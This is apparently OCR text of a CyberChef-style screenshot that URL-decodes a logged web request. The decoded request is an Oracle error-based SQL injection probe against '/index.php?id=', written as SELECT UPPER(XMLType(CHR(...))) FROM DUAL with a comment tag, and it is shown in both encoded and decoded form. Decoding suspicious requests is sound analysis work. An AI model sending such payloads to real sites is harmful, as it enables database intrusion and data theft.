 Recipe
URL Decode
Input
/index.php?
id=1%20AND%202924%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR
%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282924%3D2924%29%20THEN%201%20ELSE%200%20E
ND%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7CCHR%2
862%29%29%29%20FROM%20DUAL%29--%20uVLy
ABC 418 1
Tт Raw Bytes LF
Output
/index.php?id=1 AND 2924=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(118)||CHR(113)||(SELECT
(CASE WHEN (2924=2924) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(122)||CHR(106)||CHR(113)||CHR(62))) FROM
DUAL)-- uVLy